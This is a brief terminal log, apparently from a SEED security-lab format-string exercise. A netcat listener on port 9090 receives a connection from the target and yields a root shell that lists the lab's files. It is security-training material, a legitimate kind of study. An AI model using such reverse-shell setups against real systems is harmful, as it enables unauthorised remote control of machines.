 [11/25/23]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 35118
root@31ced7fbe7cc:/fmt# ls
ls
core
format
server
root@31ced7fbe7cc:/fmt#